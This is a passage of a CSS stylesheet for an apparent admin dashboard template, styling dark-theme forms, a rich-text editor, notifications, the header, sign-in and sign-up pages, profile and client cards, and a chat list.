.darkTheme .select-style-2 select:focus,
.darkTheme .select-style-3 select:focus {
	background: #271c37;
	border-color: #efefef;
}

.darkTheme .select-style-1 select.light-bg,
.darkTheme .select-style-2 select.light-bg,
.darkTheme .select-style-3 select.light-bg {
	background: #13002d;
}

.darkTheme .select-style-1 select.light-bg:focus,
.darkTheme .select-style-2 select.light-bg:focus,
.darkTheme .select-style-3 select.light-bg:focus {
	background: #271c37;
	border-color: #efefef;
}

.darkTheme .select-style-3 select {
	color: #fff;
}

.darkTheme .toggle-switch label {
	color: #fff;
}

.darkTheme .checkbox-style .form-check-input {
	border-color: rgba(239, 239, 239, 0.5);
	background-color: transparent;
}

.darkTheme .checkbox-style .form-check-input:checked {
	background-color: #5f00e1;
	border-color: #5f00e1;
}

.darkTheme .checkbox-style label {
	color: #fff;
}

.darkTheme .checkbox-style.checkbox-success .form-check-input:checked {
	background-color: #00b24c;
	border-color: #00b24c;
}

.darkTheme .checkbox-style.checkbox-warning .form-check-input:checked {
	background-color: #d2b31e;
	border-color: #d2b31e;
}

.darkTheme .checkbox-style.checkbox-danger .form-check-input:checked {
	background-color: #d43433;
	border-color: #d43433;
}

.darkTheme .radio-style .form-check-input {
	background-color: transparent;
	border-color: rgba(239, 239, 239, 0.5);
}

.darkTheme .radio-style .form-check-input:checked {
	background-color: #5f00e1;
	border-color: #5f00e1;
}

.darkTheme .radio-style label {
	color: #fff;
}

.darkTheme .radio-style.radio-success .form-check-input:checked {
	background-color: #00b24c;
	border-color: #00b24c;
}

.darkTheme .radio-style.radio-warning .form-check-input:checked {
	background-color: #d2b31e;
	border-color: #d2b31e;
}

.darkTheme .radio-style.radio-danger .form-check-input:checked {
	background-color: #d43433;
	border-color: #d43433;
}

.darkTheme .field-group-2 .input-group input {
	border-color: #efefef;
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .field-group-2 .input-group span {
	background: #e2e8f0;
	color: #271c37;
	border: 1px solid #e2e8f0;
}

.darkTheme .input-group-2 select {
	border-color: #efefef;
}

.darkTheme .field-group .input-group input {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .field-group .select-style-1 select {
	border-color: #efefef;
}

/* ========== Form Editors ========= */
.form-editor-wrapper .ql-toolbar.ql-snow {
	border-color: rgba(0, 0, 0, 0.1);
	border-radius: 4px 4px 0px 0px;
}

.form-editor-wrapper .ql-container.ql-snow {
	border-color: rgba(0, 0, 0, 0.1);
	border-radius: 0px 0px 4px 4px;
}

.form-editor-wrapper .ql-container.ql-snow .ql-editor {
	min-height: 350px;
}

.form-editor-wrapper .ql-bubble .ql-tooltip {
	z-index: 999;
}

/* ======= Theme Change ========== */
.darkTheme .ql-editor.ql-blank::before {
	color: rgba(239, 239, 239, 0.5);
}

.darkTheme .ql-snow .ql-picker {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .ql-snow .ql-formats .ql-stroke {
	stroke: rgba(255, 255, 255, 0.5);
}

.darkTheme .ql-snow .ql-formats .ql-fill {
	fill: rgba(255, 255, 255, 0.5);
}

/* ============= notification css ============= */
.single-notification {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 20px 0;
	border-bottom: 1px solid #efefef;
}

.single-notification.readed {
	opacity: 0.7;
}

.single-notification:first-child {
	padding-top: 0px;
}

.single-notification:last-child {
	padding-bottom: 0px;
	border-bottom: 0px;
}

.single-notification .checkbox {
	max-width: 50px;
	width: 100%;
	padding-top: 10px;
}

@media (max-width: 767px) {
	.single-notification .checkbox {
		display: none;
	}
}

.single-notification .checkbox input {
	background-color: #efefef;
	border-color: #e5e5e5;
}

.single-notification .checkbox input:checked {
	background-color: #5f00e1;
	border-color: #5f00e1;
}

.single-notification .notification {
	display: flex;
	width: 100%;
}

@media (max-width: 767px) {
	.single-notification .notification {
		flex-direction: column;
	}
}

.single-notification .notification .image {
	max-width: 50px;
	width: 100%;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	font-weight: 600;
	margin-right: 15px;
}

@media (max-width: 767px) {
	.single-notification .notification .image {
		margin-bottom: 15px;
	}
}

.single-notification .notification .image img {
	width: 100%;
}

.single-notification .notification .content {
	display: block;
	max-width: 800px;
}

.single-notification .notification .content h6 {
	margin-bottom: 15px;
}

.single-notification .notification .content p {
	margin-bottom: 10px;
}

.single-notification .action {
	display: inline-flex;
	justify-content: flex-end;
	padding-top: 10px;
}

@media (max-width: 767px) {
	.single-notification .action {
		display: none;
	}
}

.single-notification .action button {
	border: none;
	background: transparent;
	color: #5d657b;
	margin-left: 20px;
	font-size: 18px;
}

.single-notification .action button.delete-btn:hover {
	color: #d43433;
}

.single-notification .action .dropdown-toggle::after {
	display: none;
}

/* ========== Theme Change Css ============== */
.darkTheme .single-notification {
	border-color: #13002d;
}

/* ========== header css ========== */
.header {
	padding: 15px 0;
	background: #fff;
}

.header .header-left .menu-toggle-btn .main-btn {
	padding: 0px 15px;
	height: 45px;
	line-height: 45px;
	border-radius: 0px;
}

.header .header-right .header-search form {
	max-width: 270px;
	position: relative;
}

.header .header-right .header-search form input {
	width: 100%;
	border: 1px solid #d0d0d0;
	background: rgb(255 255 255 / 50%);
	border-radius: 35px;
	height: 46px;
	padding-left: 44px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.header .header-right .header-search form input:focus {
	border-color: #5f00e1;
	background: #fff;
}

.header .header-right .header-search form button {
	position: absolute;
	border: none;
	background: transparent;
	right: 0;
	top: 0;
	height: 46px;
	color: #5d657b;
	font-weight: 700;
}

.header .header-right {
	display: flex;
	justify-content: flex-end;
}

.header .header-right button {
	border: 1px solid #e2e2e2;
	background: rgb(95 0 225 / 5%);
	border-radius: 50%;
	height: 46px;
	width: 46px;
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
}

.header .header-right button::after {
	display: none;
}

.header .header-right button span {
	position: absolute;
	width: 20px;
	height: 20px;
	background: #5f00e1;
	color: #fff;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	top: -8px;
	right: -6px;
	font-size: 12px;
	font-weight: 500;
}

.header .header-right .dropdown-menu {
	width: 350px;
	padding: 20px 15px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	top: 5px !important;
	right: 0;
	position: absolute;
	transform: translate3d(0px, 60px, 0px);
	border-radius: 4px;
	box-shadow: 0 0 10px 0 rgb(0 0 0 / 21%);
}

.header .header-right .dropdown-menu li {
	padding: 3px 0px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	border-bottom: 1px solid #efefef;
	position: relative;
	z-index: 2;
}

.header .header-right .dropdown-menu li:hover a {
	color: #5f00e1;
	background: rgb(116 8 217 / 5%);
}

.header .header-right .dropdown-menu li:last-child {
	border-bottom: none;
}

.header .header-right .dropdown-menu li a {
	padding: 8px 12px;
	display: flex;
	color: rgba(0, 0, 0, 0.7);
	border-radius: 6px;
}

.header .header-right .dropdown-menu li a .image {
	max-width: 35px;
	width: 100%;
	height: 35px;
	border-radius: 50%;
	overflow: hidden;
	margin-right: 12px;
}

.header .header-right .dropdown-menu li a .image img {
	width: 100%;
}

.header .header-right .dropdown-menu li a .content {
	width: 100%;
}

.header .header-right .dropdown-menu li a .content h6 {
	font-size: 14px;
	margin-bottom: 5px;
	font-weight: 600;
	line-height: 1;
}

.header .header-right .dropdown-menu li a .content p {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.7);
	margin-bottom: 0px;
	line-height: 1.4;
}

.header .header-right .dropdown-menu li a .content span {
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
}

.header .header-right .dropdown-box {
	position: relative;
}

.header .header-right .notification-box,
.header .header-right .header-message-box {
	position: relative;
}

.header .header-right .notification-box .dropdown-menu.dropdown-menu-end {
	transform: translate3d(0px, 60px, 0px);
}

.header .header-right .header-message-box .dropdown-menu.dropdown-menu-end {
	transform: translate3d(0px, 60px, 0px);
}

.header .header-right .profile-box {
	display: flex;
	position: relative;
}

.header .header-right .profile-box button {
	width: auto;
}

.header .header-right .profile-box .dropdown-menu {
	width: 230px;
}

.header .header-right .profile-box .dropdown-menu.dropdown-menu-end {
	transform: translate3d(0px, 60px, 0px);
}

.header .header-right .profile-box .dropdown-menu li {
	border-bottom: none;
}

.header .header-right .profile-box .dropdown-menu li a {
	font-size: 14px;
	display: flex;
	align-items: center;
}

.header .header-right .profile-box .dropdown-menu li a i {
	margin-right: 15px;
	font-weight: 700;
}

.header .header-right .profile-box .profile-info {
	margin: 0 5px;
}

.header .header-right .profile-box .profile-info .info {
	display: flex;
	align-items: center;
}

.header .header-right .profile-box .profile-info .info .image {
	border: 2px solid #f9f9f9;
	-webkit-box-shadow: 0px 21px 25px rgba(218, 223, 227, 0.8);
	-moz-box-shadow: 0px 21px 25px rgba(218, 223, 227, 0.8);
	box-shadow: 0px 21px 25px rgba(218, 223, 227, 0.8);
	width: 46px;
	height: 46px;
	border-radius: 50%;
	position: relative;
}

.header .header-right .profile-box .profile-info .info .image .status {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	border: 2px solid #e5e5e5;
	background: rgb(93 0 224);
	position: absolute;
	bottom: 0;
	right: 0;
	top: auto;
}

.header .header-right .profile-box .profile-info .info .image img {
	width: 100%;
	border-radius: 50%;
}

/* ========= Dark Theme Css ========== */
.darkTheme .header {
	background: #271c37;
}

.darkTheme .header .header-search form input {
	background: rgba(47, 53, 70, 0.2);
	border-color: #13002d;
	color: #efefef;
}

.darkTheme .header .header-search form input:focus {
	background-color: #271c37;
	border-color: #efefef;
}

.darkTheme .header .header-right button {
	background: rgba(47, 53, 70, 0.2);
	border-color: #13002d;
	color: #efefef;
}

.darkTheme .header .header-right .dropdown-menu {
	background: #13002d;
	border-color: #271c37;
}

.darkTheme .header .header-right .dropdown-menu li {
	border-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .header .header-right .dropdown-menu li a {
	color: #fff;
}

.darkTheme .header .header-right .dropdown-menu li a .content h6 {
	color: #fff;
}

.darkTheme .header .header-right .dropdown-menu li a .content p {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .header .header-right .dropdown-menu li a .content span {
	color: rgba(255, 255, 255, 0.6);
}

.darkTheme .header .header-right .profile-info .info h6 {
	color: #fff;
}

.darkTheme .header .header-right .profile-info .info .image {
	border-color: #13002d;
	-webkit-box-shadow: 0px 21px 25px rgba(38, 45, 63, 0.02);
	-moz-box-shadow: 0px 21px 25px rgba(38, 45, 63, 0.02);
	box-shadow: 0px 21px 25px rgba(38, 45, 63, 0.02);
}

.darkTheme .header .header-right .profile-info .info .image .status {
	border-color: #13002d;
}

/* ========== Dashboards css ================= */
@media (max-width: 767px) {
	#doughnutChart1 {
		height: 250px !important;
	}
}

.legend3 li {
	margin-right: 25px;
}

.legend3 li div {
	white-space: nowrap;
}

.legend3 li .bg-color {
	position: relative;
	margin-left: 12px;
	border-radius: 50%;
}

.legend3 li .bg-color::after {
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: inherit;
	left: -12px;
	top: 5px;
}

.legend3 li .text {
	margin-left: 10px;
}

.legend3 li .text p {
	display: flex;
	align-items: center;
	width: 100%;
}

.todo-list-wrapper ul li.todo-list-item {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-left: 20px;
	margin-bottom: 25px;
}

.todo-list-wrapper ul li.todo-list-item:last-child {
	margin-bottom: 0px;
}

.todo-list-wrapper ul li.todo-list-item::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 4px;
	height: 100%;
}

@media (max-width: 767px) {
	.todo-list-wrapper ul li.todo-list-item {
		display: block;
	}

	.todo-list-wrapper ul li.todo-list-item .todo-status {
		margin-top: 20px;
	}
}

.todo-list-wrapper ul li.todo-list-item.success::before {
	background: #00b24c;
}

.todo-list-wrapper ul li.todo-list-item.primary::before {
	background: #5f00e1;
}

.todo-list-wrapper ul li.todo-list-item.orange::before {
	background: #e68127;
}

.todo-list-wrapper ul li.todo-list-item.danger::before {
	background: #d43433;
}

/* ============ signin css ============= */
.auth-row {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
}

.auth-cover-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 45px;
	position: relative;
	z-index: 1;
	height: 100%;
}

@media (max-width: 767px) {
	.auth-cover-wrapper {
		padding: 30px 20px;
	}
}

.auth-cover-wrapper .auth-cover .title {
	text-align: cover;
	margin-bottom: 40px;
}

@media (max-width: 767px) {
	.auth-cover-wrapper .auth-cover .title h1 {
		font-size: 24px;
	}
}

.auth-cover-wrapper .auth-cover .cover-image {
	max-width: 100%;
	margin: auto;
}

.auth-cover-wrapper .auth-cover .cover-image img {
	width: 100%;
}

.auth-cover-wrapper .auth-cover .shape-image {
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 5%;
}

.signin-wrapper {
	background: #f7f1fd;
	padding: 68px;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.signin-wrapper {
		padding: 40px;
	}
}

@media (max-width: 767px) {
	.signin-wrapper {
		padding: 30px;
	}
}

.signin-wrapper .form-wrapper {
	width: 100%;
}

.signin-wrapper .singin-option button {
	font-size: 16px;
	font-weight: 600;
	border-radius: 20px;
	padding: 10px 60px;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.signin-wrapper .singin-option button {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.signin-wrapper .singin-option button {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media (max-width: 767px) {
	.signin-wrapper .singin-option button {
		width: 100%;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.signin-wrapper .singin-option button {
		width: auto;
	}
}

.signin-wrapper .singin-option a:hover {
	text-decoration: underline;
}

/* ============ Theme Change Css ============== */
.darkTheme .auth-row {
	background: #271c37;
}

.darkTheme .signin-wrapper {
	background: #271c37;
}

.darkTheme .signin-wrapper .danger-btn-outline {
	background: transparent;
	color: rgba(213, 1, 0, 0.8);
	border-color: rgba(213, 1, 0, 0.8);
}

.darkTheme .signin-wrapper .danger-btn-outline:hover {
	color: #fff;
	background: #d43433;
}

/* ============ signup css ============= */
.auth-row {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
}

.auth-cover-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 45px;
	position: relative;
	z-index: 1;
	height: 100%;
}

@media (max-width: 767px) {
	.auth-cover-wrapper {
		padding: 30px 20px;
	}
}

.auth-cover-wrapper .auth-cover .title {
	text-align: cover;
	margin-bottom: 40px;
}

@media (max-width: 767px) {
	.auth-cover-wrapper .auth-cover .title h1 {
		font-size: 24px;
	}
}

.auth-cover-wrapper .auth-cover .cover-image {
	max-width: 100%;
	margin: auto;
}

.auth-cover-wrapper .auth-cover .cover-image img {
	width: 100%;
}

.auth-cover-wrapper .auth-cover .shape-image {
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 5%;
}

.signup-wrapper {
	background: #f7f1fd;
	padding: 64px;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.signup-wrapper {
		padding: 40px;
	}
}

@media (max-width: 767px) {
	.signup-wrapper {
		padding: 30px;
	}
}

.signup-wrapper .form-wrapper {
	width: 100%;
}

.signup-wrapper .singup-option button {
	font-size: 16px;
	font-weight: 600;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.signup-wrapper .singup-option button {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.signup-wrapper .singup-option button {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media (max-width: 767px) {
	.signup-wrapper .singup-option button {
		width: 100%;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.signup-wrapper .singup-option button {
		width: auto;
	}
}

.signup-wrapper .singup-option a:hover {
	text-decoration: underline;
}

/* ============ Theme Change Css ============== */
.darkTheme .auth-row {
	background: #271c37;
}

.darkTheme .signup-wrapper {
	background: #271c37;
}

.darkTheme .signup-wrapper .danger-btn-outline {
	background: transparent;
	color: rgba(213, 1, 0, 0.8);
	border-color: rgba(213, 1, 0, 0.8);
}

.darkTheme .signup-wrapper .danger-btn-outline:hover {
	color: #fff;
	background: #d43433;
}

/* ============ reset-password css ============= */
.auth-row {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
}

.auth-cover-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 45px;
	position: relative;
	z-index: 1;
	height: 100%;
}

@media (max-width: 767px) {
	.bg-primary-100 {
		background: rgb(247 241 253) !important;
	}

	.signin-section .container-fluid {
		padding-left: 0;
		padding-right: 0;
	}

	.auth-cover-wrapper {
		padding: 30px 20px;
	}
}

.auth-cover-wrapper .auth-cover .title {
	text-align: cover;
	margin-bottom: 40px;
}

@media (max-width: 767px) {
	.auth-cover-wrapper .auth-cover .title h1 {
		font-size: 24px;
	}
}

.auth-cover-wrapper .auth-cover .cover-image {
	max-width: 100%;
	margin: auto;
}

.auth-cover-wrapper .auth-cover .cover-image img {
	width: 100%;
}

.auth-cover-wrapper .auth-cover .shape-image {
	position: absolute;
	z-index: -1;
	right: 0;
	top: 0;
}

.reset-password-wrapper {
	background: #f7f1fd;
	padding: 60px;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.reset-password-wrapper {
		padding: 40px;
	}
}

@media (max-width: 767px) {
	.reset-password-wrapper {
		padding: 30px;
	}
}

.reset-password-wrapper .form-wrapper {
	width: 100%;
}

/* ============ Theme Change Css ============== */
.darkTheme .auth-row {
	background: #271c37;
}

.darkTheme .reset-password-wrapper {
	background: #271c37;
}

/* ============ task css ============= */
.task-table.task-completed {
	text-decoration: line-through;
}

.task-table .table tr {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.task-table .table tr:hover {
	box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.task-table .table tr:last-child>* {
	padding-bottom: 15px;
}

.task-table .table td {
	padding: 10px;
}

.task-table .table td.min-width {
	min-width: 150px;
}

.task-table .table td.name-title {
	min-width: 200px;
}

.task-table .table td:first-child>* {
	padding-left: 30px;
}

.task-table .table td:last-child>* {
	padding-right: 30px;
}

.task-table .table td .action .delete-btn:hover {
	color: #d43433 !important;
}

.task-table .table td .action .link-btn:hover {
	color: #5f00e1 !important;
}

.task-table .table td .action .more-btn:hover {
	color: #5f00e1;
}

/* =========== settings css ============== */
.settings-card-1 .profile-info .profile-image {
	max-width: 75px;
	width: 100%;
	height: 75px;
	border-radius: 50%;
	margin-right: 20px;
	position: relative;
	z-index: 1;
}

.settings-card-1 .profile-info .profile-image img {
	width: 100%;
	border-radius: 50%;
}

.settings-card-1 .profile-info .profile-image .update-image {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 30px;
	height: 30px;
	background: #efefef;
	border: 2px solid #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	cursor: pointer;
	z-index: 99;
}

.settings-card-1 .profile-info .profile-image .update-image:hover {
	opacity: 0.9;
}

.settings-card-1 .profile-info .profile-image .update-image input {
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 99;
}

.settings-card-1 .profile-info .profile-image .update-image label {
	cursor: pointer;
	z-index: 99;
}

/* ============== clients css ============ */
.client-profile-wrapper {
	background: #fff;
	border-radius: 4px;
}

.client-profile-wrapper .client-cover {
	border-radius: 10px 10px 0px 0px;
	overflow: hidden;
	position: relative;
	height: 160px;
}

.client-profile-wrapper .client-cover img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
}

.client-profile-wrapper .client-cover .update-image {
	position: absolute;
	right: 30px;
	bottom: 20px;
	background: rgba(255, 255, 255, 0.5);
	border-radius: 30px;
	padding: 1px 15px;
	display: inline-block;
	width: auto;
	color: #271c37;
	z-index: 9999;
	cursor: pointer;
}

.client-profile-wrapper .client-cover .update-image:hover {
	opacity: 0.9;
}

@media (max-width: 767px) {
	.client-profile-wrapper .client-cover .update-image {
		right: 50%;
		bottom: 50%;
		-webkit-transform: translate(50%, 50%);
		-moz-transform: translate(50%, 50%);
		-ms-transform: translate(50%, 50%);
		-o-transform: translate(50%, 50%);
		transform: translate(50%, 50%);
		white-space: nowrap;
	}
}

.client-profile-wrapper .client-cover .update-image input {
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
	cursor: pointer;
}

.client-profile-wrapper .client-cover .update-image label {
	z-index: 99;
	cursor: pointer;
}

.client-profile-wrapper .client-cover .update-image label i {
	margin-right: 10px;
}

.client-profile-wrapper .client-profile-photo {
	position: relative;
	margin-top: -80px;
}

@media (max-width: 767px) {
	.client-profile-wrapper .client-profile-photo {
		margin-top: -50px;
	}
}

.client-profile-wrapper .client-profile-photo .image {
	max-width: 170px;
	width: 100%;
	height: 170px;
	border-radius: 50%;
	position: relative;
	margin: 0 auto;
	border: 6px solid #fff;
}

@media (max-width: 767px) {
	.client-profile-wrapper .client-profile-photo .image {
		max-width: 120px;
		height: 120px;
	}
}

.client-profile-wrapper .client-profile-photo .image img {
	width: 100%;
	border-radius: 50%;
}

.client-profile-wrapper .client-profile-photo .image .update-image {
	position: absolute;
	right: 0px;
	bottom: 0px;
	border: 2px solid #fff;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	background: #efefef;
	color: #271c37;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 99;
	cursor: pointer;
}

.client-profile-wrapper .client-profile-photo .image .update-image:hover {
	opacity: 0.9;
}

.client-profile-wrapper .client-profile-photo .image .update-image input {
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99;
	cursor: pointer;
}

.client-profile-wrapper .client-profile-photo .image .update-image label {
	z-index: 99;
	cursor: pointer;
}

.client-profile-wrapper .client-info {
	padding: 30px;
}

.client-profile-wrapper .client-info .socials {
	display: flex;
	align-items: center;
}

.client-profile-wrapper .client-info .socials li a {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: rgba(239, 239, 239, 0.5);
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	color: #5d657b;
	font-size: 16px;
	margin-right: 20px;
}

.client-profile-wrapper .client-info .socials li a:hover {
	color: #fff;
	background: #5f00e1;
	border-color: #5f00e1;
}

.clients-table-card .dropdown-toggle {
	border: none;
	background: none;
}

.clients-table-card .dropdown-toggle::after {
	display: none;
}

/* ============ Theme Change Css =============== */
.darkTheme .client-profile-wrapper {
	background: #271c37;
}

.darkTheme .client-profile-wrapper .client-info .socials li a {
	background: rgba(38, 45, 63, 0.5);
	border: 1px solid #13002d;
	color: #fff;
}

.darkTheme .client-profile-wrapper .client-info .socials li a:hover {
	color: #fff;
	background: #5f00e1;
	border-color: #5f00e1;
}

/* ============ profile css ============= */
.profile-wrapper {
	background: #fff;
	border-radius: 4px;
}

.profile-wrapper .profile-cover {
	border-radius: 10px 10px 0px 0px;
	overflow: hidden;
	position: relative;
	height: 160px;
}

.profile-wrapper .profile-cover img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
}

.profile-wrapper .profile-cover .update-image {
	position: absolute;
	right: 30px;
	bottom: 20px;
	background: rgba(255, 255, 255, 0.5);
	border-radius: 30px;
	padding: 1px 15px;
	display: inline-block;
	width: auto;
	color: #271c37;
}

@media (max-width: 767px) {
	.profile-wrapper .profile-cover .update-image {
		right: 50%;
		bottom: 50%;
		-webkit-transform: translate(50%, 50%);
		-moz-transform: translate(50%, 50%);
		-ms-transform: translate(50%, 50%);
		-o-transform: translate(50%, 50%);
		transform: translate(50%, 50%);
		white-space: nowrap;
	}
}

.profile-wrapper .profile-cover .update-image input {
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.profile-wrapper .profile-cover .update-image label i {
	margin-right: 10px;
}

.profile-wrapper .profile-photo {
	position: relative;
	margin-top: -80px;
	margin-left: 40px;
	margin-right: 40px;
	max-width: 180px;
	width: 100%;
}

@media (max-width: 767px) {
	.profile-wrapper .profile-photo {
		margin-top: -50px;
		margin-left: 20px;
		margin-right: 20px;
	}
}

.profile-wrapper .profile-photo .image {
	max-width: 125px;
	width: 100%;
	height: 125px;
	border-radius: 50%;
	position: relative;
	border: 4px solid #f5f1fc;
}

@media (max-width: 767px) {
	.profile-wrapper .profile-photo .image {
		max-width: 120px;
		height: 120px;
	}
}

.profile-wrapper .profile-photo .image img {
	width: 100%;
	border-radius: 50%;
}

.profile-wrapper .profile-photo .image .update-image {
	position: absolute;
	right: 0px;
	bottom: 0px;
	border: 2px solid #fff;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	background: #efefef;
	color: #271c37;
	display: flex;
	justify-content: center;
	align-items: center;
}

.profile-wrapper .profile-photo .image .update-image input {
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.profile-wrapper .profiles-activities {
	padding-right: 40px;
}

@media (max-width: 767px) {
	.profile-wrapper .profiles-activities {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.profile-wrapper .profiles-activities .more-btn-wrapper button {
	border: none;
	background: none;
}

@media (max-width: 767px) {
	.profile-wrapper .profiles-activities .more-btn-wrapper button {
		display: none;
	}
}

.profile-wrapper .profiles-activities .more-btn-wrapper button::after {
	display: none;
}

.profile-wrapper .profile-info {
	margin: 30px;
	padding: 30px 0px;
	border-top: 1px solid #efefef;
}

@media (max-width: 767px) {
	.profile-wrapper .profile-info {
		margin-left: 20px;
		margin-right: 20px;
	}
}

.profile-wrapper .profile-info p a:hover {
	color: #5f00e1 !important;
}

.profile-wrapper .profile-info .socials {
	display: flex;
	align-items: center;
}

.profile-wrapper .profile-info .socials li a {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: rgba(239, 239, 239, 0.5);
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	color: #5d657b;
	font-size: 16px;
	margin-right: 20px;
}

@media (max-width: 767px) {
	.profile-wrapper .profile-info .socials li a {
		margin-right: 10px;
	}
}

.profile-wrapper .profile-info .socials li a:hover {
	color: #fff;
	background: #5f00e1;
	border-color: #5f00e1;
}

/* ========== Theme Change Css ============= */
.darkTheme .profile-wrapper {
	background: #271c37;
}

.darkTheme .profile-wrapper .profiles-activities ul li p {
	color: #fff;
}

.darkTheme .profile-wrapper .profile-info {
	border-color: #13002d;
}

.darkTheme .profile-wrapper .profile-info .socials li a {
	background: rgba(38, 45, 63, 0.5);
	border: 1px solid #13002d;
	color: #fff;
}

.darkTheme .profile-wrapper .profile-info .socials li a:hover {
	color: #fff;
	background: #5f00e1;
	border-color: #5f00e1;
}

.darkTheme .profile-wrapper .socials li a {
	background: rgba(38, 45, 63, 0.5);
	border: 1px solid #13002d;
	color: #fff;
}

.darkTheme .profile-wrapper .socials li a:hover {
	color: #fff;
	background: #5f00e1;
	border-color: #5f00e1;
}

/* ============ chat css =========== */
.chat-list-card {
	padding: 30px 0;
}

.chat-list-card>.title {
	padding: 0 30px;
}

.chat-list-card form {
	padding: 0 30px;
}

@media (max-width: 767px) {
	.chat-list-card form {
		padding: 0px 20px;
	}
}

.chat-list-wrapper .chat-list {
	padding: 0 30px;
}

@media (max-width: 767px) {
	.chat-list-wrapper .chat-list {
		padding: 0px 20px;
	}
}

.chat-list-wrapper .chat-list:hover {
	background: rgba(74, 108, 247, 0.1);
}

.chat-list-wrapper .chat-list:last-child {
	border-bottom: 0px;
}

.chat-list-wrapper .chat-list:last-child .chat-list-item {
	border-bottom: 0px solid #efefef;
}

.chat-list-item {
	display: flex;
	align-items: center;
	border-bottom: 1px solid #efefef;
	padding: 20px 0;
}

.chat-list-item .image {
	max-width: 35px;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	position: relative;
	margin-right: 10px;
}

.chat-list-item .image img {
	width: 100%;
	border-radius: 50%;
}

.chat-list-item .image .status {
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1.5px solid #fff;
	position: absolute;
	right: 0;
	bottom: 0;
	background: #5d657b;
}

.chat-list-item .image .status.active {
	background: #5f00e1;
}

.chat-list-item p {
	color: #5d657b;
	line-height: 1.4;
}

.chat-list-item .content {
	width: 100%;
}

.chat-list-item .content .title {
	display: flex;
	justify-content: space-between;
}

.chat-list-item .content .title span {
	font-size: 14px;
	color: #5d657b;
}

.chat-list-item .content button {
	border: none;
	background: transparent;
	margin-left: 15px;
	font-size: 14px;
}

/* === === === Message box css === === === */
.message-box-wrapper {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.message-box {
	display: flex;
	margin-bottom: 20px;
}
